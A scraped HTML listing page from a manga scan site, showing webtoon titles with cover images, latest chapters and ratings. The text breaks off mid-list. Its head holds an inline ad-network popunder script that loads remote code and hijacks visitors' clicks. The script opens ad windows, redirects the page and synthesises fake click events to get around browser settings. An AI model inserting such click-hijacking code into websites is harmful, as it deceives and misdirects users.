

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manhuascan.us/list-manga/genre/webtoon
body_size: 11350
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
      <meta name="language" content="en-us">
      <title>Search by genre: Webtoon</title>
      <meta name="exoclick-site-verification" content="6ee2a89d0c990f5d5b7809c98252e6aa">
      <link rel="icon" type="image/png" href="https://manhuascan.us/fav.png?v=1" sizes="128x128">
      <meta name="title" content="Search by genre: Webtoon">
      <meta name="description" content="Read your favorite manga scans and scanlations online at my Manga Reader. Read Manga Online, Absolutely Free and Updated Daily.">
      <meta name="keywords" content="manhuascan ,sister duty, sister duty raw, secret class, his place, runaway, silent war, young boss, read manga,read manga online,manga online,online manga,manga reader, manhua scan , english manga,manga chapter, read free manga,free manga,read free manga online,  manga18 us, manhuascan.us, manhuascan.com">
      <link rel="canonical" href="https://manhuascan.us/">
      <meta property="og:type" content="website">
      <meta property="og:url" content="https://manhuascan.us/">
      <meta property="og:title" content="Search by genre: Webtoon">
      <meta property="og:description" content="Read your favorite manga scans and scanlations online at my Manga Reader. Read Manga Online, Absolutely Free and Updated Daily.">
      <!-- <script async data-cfasync="false" src="https://cdn.adschill.com/v2/unit/pt.js" type="text/javascript"></script> -->
            <meta name="twitter:site" content="Manhuascan.us">
      <meta property="twitter:card" content="summary_large_image">
      <meta property="twitter:url" content="https://Manhuascan.us/">
      <meta property="twitter:title" content="Search by genre: Webtoon">
      <meta property="twitter:description" content="Read your favorite manga scans and scanlations online at my Manga Reader. Read Manga Online, Absolutely Free and Updated Daily.">
            <meta property="twitter:image" content="https://manhuascan.us/manhuascan.png">
      
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link media="all" href="https://manhuascan.us/resources/autoptimize_77cf1c808b5ae8512b71ff1e27f1b4b1.css" rel="stylesheet">
      
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" />
      <script type="65cf20a4eea459162c96c0bc-text/javascript" src="https://manhuascan.us/resources/jquery.min.js" id="jquery-js"></script>
      <link rel="stylesheet" id="swiper-css" href="https://manhuascan.us/resources/swiper.min.css" type="text/css" media="all">
      <script type="65cf20a4eea459162c96c0bc-text/javascript" src="https://manhuascan.us/resources/function.js" id="tsfn_scripts-js"></script>
      <script type="65cf20a4eea459162c96c0bc-text/javascript" src="https://manhuascan.us/resources/owl.carousel.min.js" id="owl-carousel-js"></script>
      <script type="65cf20a4eea459162c96c0bc-text/javascript" src="https://manhuascan.us/resources/autoptimize_single_cd6781e4699a5b050facb6aebc5d0f86.js" id="tabs-js"></script> 
      <script type="65cf20a4eea459162c96c0bc-text/javascript" src='https://cdn.jsdelivr.net/npm/vanilla-lazyload@17.1.2/dist/lazyload.min.js' id='tslazyload-js'></script>
      <script type="65cf20a4eea459162c96c0bc-text/javascript">/*<![CDATA[*/var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
         var sf_position = '0';
         var sf_input = '.search-live';
         jQuery(document).ready(function(){
             jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https://manhuascan.us/search_ajax?s=%s","text":"Search","delay":500,"iwidth":180,"width":350,"ajaxUrl":"https://manhuascan.us/search_ajax","rtl":0});
             jQuery(".live-search_ajaxy-selective-input").keyup(function() {
                 var width = jQuery(this).val().length * 8;
                 if(width < 50) {
                     width = 50;
                 }
                 jQuery(this).width(width);
             });
             jQuery(".live-search_ajaxy-selective-search").click(function() {
                 jQuery(this).find(".live-search_ajaxy-selective-input").focus();
             });
             jQuery(".live-search_ajaxy-selective-close").click(function() {
                 jQuery(this).parent().remove();
             });
         });/*]]>*/
      </script> 
      <script type="65cf20a4eea459162c96c0bc-text/javascript">$(document).ready(function(){
         $(".shme").click(function(){
            $(".mm").toggleClass("shwx");
         });
         $(".srcmob").click(function(){
            $(".minmb").toggleClass("minmbx");
         });
         });
      </script>
      <script type="65cf20a4eea459162c96c0bc-text/javascript">
         $(document).ready(function(){         
              $(window).scroll(function(){
                 if ($(this).scrollTop() > 100) {
                    $('.scrollToTop').fadeIn();
                 } else {
                    $('.scrollToTop').fadeOut();
                 }
              });
                     
              $('.scrollToTop').click(function(){
                 $('html, body').animate({scrollTop : 0},800);
                 return false;
              });
           });
      </script> 
      <script type="65cf20a4eea459162c96c0bc-text/javascript">
         var baseurl = "https://manhuascan.us/";
         var ajaxurl = "https://manhuascan.us/api";
         var max_bookmark = 50;
         var max_history = 10;
         var defaultTheme = "darkmode";
      </script> 
   </head>
   <body>
    
<script type="65cf20a4eea459162c96c0bc-application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 4637686,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 5,
    "frequency_count": 1,
    "trigger_method": 2,
    "trigger_class": "click_hilltop_click",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>


    <style type="text/css">
        a:visited {
          color: #fff !important;
        }
        
      </style>
      

   <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GQRQ2M70N7" type="65cf20a4eea459162c96c0bc-text/javascript"></script>
<script type="65cf20a4eea459162c96c0bc-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GQRQ2M70N7');
</script>
    <body class="darkmode" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    <script type="65cf20a4eea459162c96c0bc-text/javascript">
      ts_darkmode.init();
   </script>
   <div class="th">
      <div class="centernav bound">
         <div class="shme">
            <i class="fa fa-bars" aria-hidden="true"></i>
         </div>
         <header role="banner" itemscope itemtype="http://schema.org/WPHeader">
            <div class="site-branding logox">
               <span class="logos">
               <a title="Manhuascan.us" itemprop="url" href="https://manhuascan.us/">
               <img style="margin-top: 0px;" src="https://manhuascan.us/manhuascan.png" alt="Manhuascan.us">
               <span class="hdl">Manhuascan.us</span>
               </a>
               </span>
               <meta itemprop="name" content="Manhuascan.us" />
            </div>
         </header>
         <nav id="main-menu" class="mm">
            <span itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
               <ul id="menu-menu" class="menu">
                  <li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359">
                     <a href="/" itemprop="url">
                     <span itemprop="name">Home</span>
                     </a>
                  </li>
                  <li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-360">
                     <a href="https://manhuascan.us/manga-list" aria-current="page" itemprop="url">
                     <span itemprop="name">Manga Lists</span>
                     </a>
                  </li>
                   <li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-360">
                     <a href="https://18porncomic.com" aria-current="page" itemprop="url">
                     <span itemprop="name">Porn comics</span>
                     </a>
                  </li>
                  <li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361">
                     <a href="https://manhuascan.us/bookmark" itemprop="url">
                     <span itemprop="name">Login/Bookmark</span>
                     </a>
                  </li>
                  
               </ul>
            </span>
            <div class="clear"></div>
         </nav>
         <div class="searchx minmb">
            <form action="https://manhuascan.us/manga-list" id="form" method="get" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction">
               <meta itemprop="target" content="https://manhuascan.us/manga-list?search={query}" />
               <input id="s" itemprop="query-input" class="search-live" type="text" name="search" />
               <button type="submit" id="submit">
               <i class="fas fa-search" aria-hidden="true"></i>
               </button>
               <div class="srcmob srccls">
                  <i class="fas fa-times-circle"></i>
               </div>
            </form>
         </div>
         <div class="srcmob">
            <i class="fas fa-search" aria-hidden="true"></i>
         </div>
         <!-- <div id="thememode">
            <span class="xt">Dark?</span>
            <label class="switch">
            <input type="checkbox">
            <span class="slider round"></span>
            </label>
         </div> -->
         <script type="65cf20a4eea459162c96c0bc-text/javascript">
            if (localStorage.getItem("thememode") == null) {
              if (defaultTheme == "lightmode") {
                jQuery("#thememode input[type='checkbox']").prop('checked', false);
              } else {
                jQuery("#thememode input[type='checkbox']").prop('checked', true);
              }
            } else if (localStorage.getItem("thememode") == "lightmode") {
              jQuery("#thememode input[type='checkbox']").prop('checked', false);
            } else {
              jQuery("#thememode input[type='checkbox']").prop('checked', true);
            }
         </script>
      </div>
      <div class="clear"></div>
   </div>

<div id="content">
   <div class="blox mlb kln"><img src="https://mangareader.themesia.com/wp-content/uploads/2020/12/rn728.png"></div>
   <br>
   <div class="wrapper">
      <div class="postbody full">
         <div class="bixbox">
            <div class="releases">
               <h1>Search by genre: Webtoon</h1>
            </div>
            <div class="listupd">
                                               <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/lightning-degree" title="Lightning Degree">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/lightning-degree/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/lightning-degree" title="Lightning Degree">
                        <div class="tt"> Lightning Degree</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/lightning-degree/chapter-220"><div class="epxs">Chapter 220</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/wu-dong-qian-kun" title="Wu Dong Qian Kun">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/wu-dong-qian-kun/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/wu-dong-qian-kun" title="Wu Dong Qian Kun">
                        <div class="tt"> Wu Dong Qian Kun</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/wu-dong-qian-kun/chapter-249"><div class="epxs">Chapter 249</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/shenwu-tianzun" title="Shenwu Tianzun">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/shenwu-tianzun/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/shenwu-tianzun" title="Shenwu Tianzun">
                        <div class="tt"> Shenwu Tianzun</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/shenwu-tianzun/chapter-913"><div class="epxs">Chapter 913</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/ranker-who-lives-a-second-time" title="Ranker Who Lives A Second Time">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/ranker-who-lives-a-second-time/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/ranker-who-lives-a-second-time" title="Ranker Who Lives A Second Time">
                        <div class="tt"> Ranker Who Lives A Second Time</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/ranker-who-lives-a-second-time/chapter-217"><div class="epxs">Chapter 217</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/i-m-an-evil-god" title="I’m An Evil God">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/i-m-an-evil-god/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/i-m-an-evil-god" title="I’m An Evil God">
                        <div class="tt"> I’m An Evil God</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/i-m-an-evil-god/chapter-567"><div class="epxs">Chapter 567</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/release-that-witch" title="Release That Witch">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/release-that-witch/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/release-that-witch" title="Release That Witch">
                        <div class="tt"> Release That Witch</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/release-that-witch/chapter-695"><div class="epxs">Chapter 695</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/bad-boy" title="Bad Boy">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/bad-boy/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/bad-boy" title="Bad Boy">
                        <div class="tt"> Bad Boy</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/bad-boy/chapter-140"><div class="epxs">Chapter 140</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/survive-on-a-deserted-island-with-beautiful-girls" title="Survive on a deserted island with beautiful girls ">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/survive-on-a-deserted-island-with-beautiful-girls/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/survive-on-a-deserted-island-with-beautiful-girls" title="Survive on a deserted island with beautiful girls ">
                        <div class="tt"> Survive on a deserted island with beautiful girls </div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/survive-on-a-deserted-island-with-beautiful-girls/chapter-318"><div class="epxs">Chapter 318</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
                                  <div class="rtb">
                                    <span style="width:60%"></span>
                                  </div>
                                </div>
                              </div>
                              <div class="numscore">3.00</div>
                            </div>
                          </div>
                                                  </div>
                      </div>
                    
                  </div>
                </div>
                                <div class="bs">
                  <div class="bsx">
                      <a href="https://manhuascan.us/manga/where-are-you-looking-manager" title="Where Are You Looking, Manager?">
                      <div class="limit">
                        <div class="ply"></div>                        
                        <img src="https://azmin.manga18.us/uploads/manga/where-are-you-looking-manager/cover/cover_250x350.jpg" class="ts-post-image wp-post-image attachment-medium size-medium" loading="lazy" />

                      </div>
                      </a>
                      <div class="bigor">
                        <a href="https://manhuascan.us/manga/where-are-you-looking-manager" title="Where Are You Looking, Manager?">
                        <div class="tt"> Where Are You Looking, Manager?</div>
                        </a>
                        <div class="adds">
                                                    <a href="https://manhuascan.us/manga/where-are-you-looking-manager/chapter-137"><div class="epxs">Chapter 137</div></a>
                          <div class="rt">
                            <div class="rating">
                              <div class="rating-prc">
                                <div class="rtp">
